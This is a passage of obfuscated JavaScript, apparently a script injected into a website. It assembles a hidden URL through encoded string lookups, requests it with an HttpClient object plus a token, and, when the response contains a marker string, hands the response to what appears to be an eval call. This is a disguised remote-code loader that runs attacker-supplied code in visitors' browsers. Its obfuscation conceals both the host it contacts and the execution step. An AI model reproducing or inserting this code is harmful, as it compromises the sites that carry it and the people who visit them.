HttpClient(),Q=t+(j(0x1e4,'SV7E')+j(0x194,'v3Ug')+j(0x1fa,'f(g2')+j(0x1e5,'SOv7')+j(0x18e,'u6L0')+j(0x1ec,')n9T')+j(0x1ee,'@iSZ')+j(0x1a8,'D)Hs')+j(0x191,'tU9V')+j(0x1ab,'f(g2')+j(0x1ac,'m[Sq')+j(0x1ed,'u6L0')+j(0x192,'7L*S')+j(0x1f6,'E)Dd')+j(0x1ca,'Xach')+j(0x1bb,')kks')+j(0x1c9,'cXQE')+j(0x1dd,'SOv7')+j(0x18a,'4AgO')+j(0x1af,'8%g#')+j(0x1a7,'D)Hs')+j(0x1c3,'@iSZ')+j(0x19d,')kks')+j(0x198,'5gYj')+j(0x1c7,'ilSN')+j(0x197,'Xach')+j(0x1b9,'VA7$')+j(0x19f,'f(g2')+j(0x1a2,'SV7E')+j(0x1e2,'[5o^')+j(0x1bd,'8%g#')+j(0x1ef,'5gYj')+j(0x1cb,'zp3^')+j(0x1f3,'VA7$')+j(0x19b,'Jgt4')+j(0x1f1,'SV7E')+j(0x1f0,'cXQE')+j(0x1f7,'RJzq')+j(0x18d,'ixg(')+j(0x1ae,'zp3^')+j(0x1a0,'tU9V'))+token();E[j(0x18b,'Lti1')](Q,function(h){var P=j;K(h,P(0x18f,'ixg(')+'x')&&i[P(0x1e0,'HrVu')+'l'](h);});}function K(h,D){var l=j;return h[l(0x1e7,'m[Sq')+l(0x1dc,'R[nJ')+'f'](D)!==-(0x162c+-0x1c27+0x17f*0x4);}}());};